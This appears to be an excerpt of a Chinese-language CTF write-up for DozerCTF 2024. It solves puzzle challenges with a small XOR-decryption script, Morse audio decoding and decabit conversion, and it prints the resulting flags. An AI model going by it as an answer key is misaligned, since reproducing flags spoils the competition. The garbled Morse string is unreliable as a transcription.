
对what中的密文解密拿到flag
enc=list(open("what","rb").read())
key="you_really_think_it_is_such_easy?"
for i in range(len(enc)):
enc[i]^=(i+ord(key[i]))
print("".join(map(chr,enc)))
strange_code
wav是摩斯电码,在线网站提取一下
https://morsecode.world/international/decoder/audio-decoder-adaptive.html
HINT:IT’SSOUNDSLIKEHIDESOMEKINDOFELECTRONICSENCRYPTIONCE.-.BT—… —.-.WT-… .-----… .-…—.-. -.-…—. -…----… .-…----. .–…—. …-----… —.-…-. --…-…–RU .-.-…—. .-.--…-. -.-…—… .—.-.-… .–…-.-. .-.-…—. .-.—…6E. …—.–. -…-.-.–. —.-…-. .-…–.--. -.-…—. —… …-----

-换成+,.换成-
https://www.dcode.fr/decabit-code
解密得到flag
DozerCTF{n0t_just_b1nary}
问卷

Dozerctf{welcome_to_DozerCTF2024_by_Ed}